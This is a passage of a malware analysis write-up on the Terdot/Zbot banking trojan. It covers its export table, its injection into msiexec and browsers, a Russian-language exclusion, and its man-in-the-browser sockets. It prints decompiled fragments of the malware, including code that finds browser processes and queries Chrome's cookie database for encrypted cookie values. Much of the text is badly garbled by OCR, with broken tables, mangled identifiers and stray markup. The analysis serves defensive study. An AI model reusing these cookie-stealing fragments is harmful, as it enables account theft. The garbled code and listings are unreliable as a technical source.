| 4 Sections                        |   |   |                      |                                                    |                |       |                          |         |   |          |  |      |             |                     |             |             |                         |    |      |                                                                |              |   |         |            |         |           |                |  |  |                                     |
| $\triangleq$ $\frac{1}{2}$ text   |   |   | ÷                    |                                                    |                |       |                          |         |   |          |  |      |             |                     |             |             |                         |    |      |                                                                |              |   |         |            |         |           |                |  |  |                                     |
| $\Rightarrow$ EP = 1996<br>.rdata |   |   | Offset               |                                                    |                |       | Name                     |         |   |          |  |      |             |                     | Value       |             |                         |    |      | Meaning                                                        |              |   |         |            |         |           |                |  |  |                                     |
| .data                             |   |   | 6F90                 |                                                    |                |       |                          |         |   |          |  |      |             | 0                   |             |             |                         |    |      |                                                                |              |   |         |            |         |           |                |  |  |                                     |
| .reloc                            |   |   | 6F94                 | Characteristics<br>TimeDateStamp                   |                |       |                          |         |   |          |  |      |             | 585D495B            |             |             |                         |    |      |                                                                |              |   |         |            |         |           |                |  |  |                                     |
|                                   |   |   | 6F98<br>MajorVersion |                                                    |                |       |                          |         |   |          |  |      | 0           |                     |             |             |                         |    |      |                                                                |              |   |         |            |         |           |                |  |  |                                     |
|                                   |   |   | 6F9A                 |                                                    |                |       |                          |         |   |          |  |      |             | 0                   |             |             |                         |    |      |                                                                |              |   |         |            |         |           |                |  |  |                                     |
|                                   |   |   | 6F9C                 | <b>MinorVersion</b><br>Name                        |                |       |                          |         |   |          |  | 87C2 |             |                     |             | payload.dll |                         |    |      |                                                                |              |   |         |            |         |           |                |  |  |                                     |
|                                   |   |   | 6FA0                 |                                                    |                |       | Base                     |         |   |          |  |      |             | 1                   |             |             |                         |    |      |                                                                |              |   |         |            |         |           |                |  |  |                                     |
|                                   |   |   | 6FA4                 |                                                    |                |       | <b>NumberOfFunctions</b> |         |   |          |  |      |             | 1                   |             |             |                         |    |      |                                                                |              |   |         |            |         |           |                |  |  |                                     |
|                                   |   |   | 6FA8                 |                                                    |                |       | <b>NumberOfNames</b>     |         |   |          |  |      |             | 1                   |             |             |                         |    |      |                                                                |              |   |         |            |         |           |                |  |  |                                     |
|                                   |   |   | 6FAC                 |                                                    |                |       |                          |         |   |          |  |      |             |                     | 87B8        |             |                         |    |      |                                                                |              |   |         |            |         |           |                |  |  |                                     |
|                                   |   |   | 6FB <sub>0</sub>     | <b>AddressOfFunctions</b><br><b>AddressOfNames</b> |                |       |                          |         |   |          |  |      | <b>87BC</b> |                     |             |             |                         |    |      |                                                                |              |   |         |            |         |           |                |  |  |                                     |
|                                   |   |   |                      |                                                    |                |       |                          |         |   |          |  |      |             |                     |             |             |                         |    |      |                                                                |              |   |         |            |         |           |                |  |  |                                     |
|                                   |   |   | 6FB4                 |                                                    |                |       | AddressOfNameOrdinals    |         |   |          |  |      |             |                     | <b>87C0</b> |             |                         |    |      |                                                                |              |   |         |            |         |           |                |  |  |                                     |
|                                   |   |   | Details              |                                                    |                |       |                          |         |   |          |  |      |             |                     |             |             |                         |    |      |                                                                |              |   |         |            |         |           |                |  |  |                                     |
|                                   |   |   | Offset               |                                                    |                |       | Ordinal                  |         |   |          |  |      |             | <b>Function RVA</b> |             |             | Name RVA                |    | Name |                                                                |              |   |         |            |         | Forwarder |                |  |  |                                     |
|                                   |   |   | 6FB8                 |                                                    |                | 1     |                          |         |   |          |  | 266A |             |                     |             |             | <b>87CE</b>             |    |      |                                                                |              |   | Start@4 |            |         |           |                |  |  |                                     |

## **Zbot –** *client32.dll*

The second stage is also a DLL – this time it is injected into *msiexec.exe* as well as into browsers:



### **Attacked targets**

The bot injects itself into the most popular browsers, in order to hook their API:```
v16 = v22,strcpy(buf, "\x02"),
            stripy<br>
*(_DWORD *)(char *)&u28 + 2) = *(_DWORD *)(u22 + 2),<br>
LOWORD(u28) = *(_WORD *)u22,<br>
find_string((_WORD *)current_path, (char *)L"iexplore.exe"))
     || find_string((_WORD *)<mark>current_path</mark>, (char *)L"microsoftedgecp.exe")<br>|| find_string((_WORD *)current_path, (char *)L"microsoftedgecp.exe")<br>|| find_string((_WORD *)current_path, (char *)L"chrome.exe")<br>|| find_string(
₹
   *(_DWORD *)(v16 + 2) = inet_addr("127.0.0.1");
   sub_10009D66((int)&v31);
  if ( (WORD) u25 == 80 )<br>u17 = \text{htons(hostshort}[0]);
   else
     vt7 = <b>htons</b>(hostshort[1]);*(_WORD *)v16 = v17;
  if ( find_string((_WORD *)current_path, (char *)L"iexplore.exe") ) find_url_cache();
  +1nu_ur1_cacne();<br>u18 = dword_10181F78(a1, a2, a3, a4, a5, a6, lpAddress, dwSize, a9, a10);<br>u19 = 0;
   while ( select_socket(*(&s + u19), 3000) )
   ₹
      if (++019) = 2)goto LABEL_31;
   send via socket(*(ks + v19), buf, 16);
```
It excludes from the attack computers with Russian language installed – but instead of doing it silently, like most of the malware – it is very openly announcing this fact:



#### The SQL part

Inside the bot we can find references to an SQL release from the end of 2016 (see [SQLite Release 3.15.1 On 2016-11-04\)](https://www.sqlite.org/releaselog/3_15_1.html):

```
uckpauzo
                                 uu.
                                    Copauan ye
                                                            worker and a
.rdata:1012EFEC
                                                            .data:101770E410
.rdata:1012EFF4 a20161104120849 db '2016-11-04 12:08:49 1136863c76576110e710dd5d69ab6bf347c65e36',0
.rdata:1012EFF4
                                                          ; DATA XREF: sqlite releaseTo
```
2016-11-04 12:08:49 1136863c76576110e710dd5d69ab6bf347c65e36

Presence of those references confirms, that the bot is pretty new, and probably under active development.

We can also see many SQL queries and related error messages among the strings:.rdata:1012E7B8 aInsertIntoQ\_0 db 'INSERT INTO %Q.%s VALUES(',27h,'trigger',27h,',%Q,%Q,0,',27h,'CREATE TRIGG' ruata:1012E7B8<br>
rdata:1012E7B8<br>
rdata:1012E7B8<br>
rdata:1012E7B8<br>
rdata:1012E7B8<br>
rdata:1012E7F8<br>
align 4<br>
rdata:1012E81<br>
rdata:1012E7F8<br>
rdata:1012E7F8<br>
rdata:1012E7F8<br>
rdata:1012E7F8<br>
rdata:1012E7F8<br>
rdata:1012E7F8<br>
rdata: align 4 .rdata:1012E818 aNoSuchTriggerS db 'no such trigger: %S',0 ; DATA XREF: sub\_1003B8E8+A81o<br>.rdata:1012E82C aDeleteFromQ\_\_1 db 'DELETE FROM %Q.%s WHERE name=%Q AND type=',27h,'trigger',27h,0 .rdata:1012E82C ; DATA XREF: sub 1003B9BE+B6To .rdata:1012E85F align 10h <sup>'</sup>-- TRIGGER %s',0 ; DATA XREF: sub 10022AB4+F5To .rdata:1012E860 aTriggerS dh. <sup>3</sup> an<br>align 10h .rdata:1012E86E .rdata:1012E870 aNoSuchColumnS db 'no such column: %s'.0 : DATA XREF: sub 1004D89A+3DBTo .rdata:1012E883 align 4 ; char aRowsUpdated[]<br>| aRowsUpdated db 'rows updated',0 .rdata:1012E884 .rdata:1012E884 aRowsUpdated ; DATA XREF: sub 1004D89A+EA6To .rdata:1012E891 align 4 .rdata:1012E894 ; char aCannotVacuumFr[] rdata:1012E894 aCannotVacuumFr db 'cannot VACUUM from within a transaction',0 .rdata:1012E894 : DATA XREF: sub 1004A5A5+10To .rdata:1012E8BC aCannotVacuumSq db 'cannot VACUUM - SQL statements in progress',0 .rdata:1012E8BC ; DATA XREF: sub\_1004A5A5+33To align 4 .rdata:1012E8E7 .rdata:1012E8E8 aAttachAsVacuum db 'ATTACH',27h,27h,'AS vacuum\_db',0 ; DATA XREF: sub\_1004A5A5+8DTo  $.$ rdata:1012 $F$ 8 $F$ 8 .rdata:1012E8FD align 10h .rdata:1012E900 aSelectSqlFromW db 'SELECT sql FROM "%w".sqlite master WHERE type=',27h,'table',27h,'AND na' db | me<>> /> //strl = method = 1991<br>db | me<>> //strl = 50110 XREF: sub 180446565+18710<br>db | me<>>><>> //sqlite\_sequence ',27h, ' AND coalesce(rootpage,1)>0',0 .rdata:1012E900 .rdata:1012E900 .rdata:1012E96C align 10h "rdata:1012E970 aSelectSqlFro\_0 db <sup>"</sup>SELECT sql FROM "%w".sqlite\_master WHERE type=',27h,'index',27h,' AND l. .rdata:1012E970 ; DATA XREF: sub\_1004A5A5+1DDTo .rdata:1012E970 db 'ength(sql)>10',0 db 'OM"%w".',27h,'||quote(name)FROM vacuum\_db.sqlite\_master WHERE type=',27h .rdata:1012E9C0 db 'table',27h,'AND coalesce(rootpage,1)>0',0 .rdata:1012E9C0 .rdata:1012EA57 align 4 .rdata:1012EA58 aInsertIntoVacu db <sup>7</sup>INSERT INTO vacuum\_db.sqlite\_master SELECT\*FROM "%w".sqlite\_maste' .rdata:1012EA58 .rdata:1012EA58 .rdata:1012EA58 db 'AND rootpage=0)',0

They are used to read and manipulate browser cookies, that are stored in form of SQLite databases.

is\_success = SHGetFolderPathA(0, 28, 0, 0, &pszPath); if ( !is\_success ) ₹ sub\_1006E068(&pszPath, "\\Google\\Chrome\\User Data\\Default\\cookies", -1); if  $($  a1 & 2  $)$ ₹ is\_success = sub\_1001A45A(&pszPath, &v13); if ( tis\_success ) ₹  $v10 = 0$ ; if ( !sub\_1001B22D(v13, "select `host\_key`, `name`, `encrypted\_value` from `cookies`", -1, &v10, 0) ) ₹  $u3 = 0$ :  $u14 = 0$  $1$ pMem =  $0$ ; do ₹ if ( sqlite\_apply\_queries(v10) != 100 ) break;

Queries deployed:```
if ( v17 < 8 )<br>
v17 = sub_19937113(v9);<br>
sub_1003846D(v21, v17);<br>
*(_BYTE *)(v3 + 152) = v24;
                                       I
v12 = sub_10025715(03,"SELECT sql FROM \"%w\".sqlite_master WHERE type='table'AND name<>'sqlite_sequence' AND coalesce(rootpage,1)>0",
          022);
if (1012)₹
  v12 = sub_18825715(\sqrt{3},
            a1."SELECT sql FROM \"%w\".sqlite_master WHERE type='index' AND length(sql)>10",
            022);
   if ( tu12 )
   ₹
     *(_BYTE *)(03 + 152) = 0;<br>018 = sub_10025715(
               \sqrt{3},
               a1."SELECT'INSERT INTO vacuum_db.'||quote(name)||' SELECT*FROM\"%w\".'||quote(name)FROM vacuum_db.sqli"
               "te_master WHERE type='table'AND coalesce(rootpage,1)>0",
               \overline{022};
     *(_DWORD *)(u3 + 24) &= 0xEFFFFFFF;
     v12 = v18;
     if (1018)₹
       v12 = sub_18825715(\sqrt{3},
                 a1
                 "INSERT INTO vacuum_db.sqlite_master SELECT*FROM \"%w\".sqlite_master WHERE type IN('view','trigg"<br>"er') OR(type='table'AND rootpage=0)",
                 022);
```
Man-in-the-Browser

The main module injected into *msiexec* opens local TCP sockets that are used to communicate with the module injected into browser.

|                                                                      | FF15 60F43900                                                                                      | <b>CHLL</b>               | DWORD PTR DS: [39F460]                                           |                                    | US2 32. socket                                                                                |
|----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------|------------------------------------------------------------------|------------------------------------|-----------------------------------------------------------------------------------------------|
| 00262889<br>0026288C<br>0026288F<br>00262894<br>00262899<br>0026289E | 83EC 0C<br>8945 FØ<br>B9 5382D6D6<br>BB 10000000<br>BF 252DB9E6<br>EB 35                           | SUB ESP 0C<br>MUU.<br>MOU | ECX D6D68253<br>EBX 10<br><b>EDT. E6B92D25</b><br>SHORT 002628D5 | DWORD PTR SS:[EBP-10] EAX          |                                                                                               |
|                                                                      | DS:[0039F460]=76C43EB8 (WS2 32.socket)                                                             |                           |                                                                  |                                    |                                                                                               |
|                                                                      |                                                                                                    |                           |                                                                  |                                    |                                                                                               |
| Address                                                              | Hex dump                                                                                           |                           | <b>ASCII</b>                                                     | 0229F480                           | $Family = AFINET$<br>$00000002$ $0.77$                                                        |
|                                                                      | 01D1463B 16 03 03 01 06 10 00 01 .** 0* 0<br>01D14643 02 01 00 6F 81 F7 87 C1 08.ou.c <sup>+</sup> |                           |                                                                  | 0229F484<br>8229F488<br>  арровиое | $00000001$ $0$<br>Type<br>$L$ Protocol = IPPROTO TCP<br>$00000006$ $\bullet$<br>GODGEEDO ORIA |

All the communication between the browser and particular website is first bypassed by client32.dll injected into msiexec.



Like many Zbots, Terdot not only spy but also allows to modify the displayed content, by "WebInjects" and "WebFakes".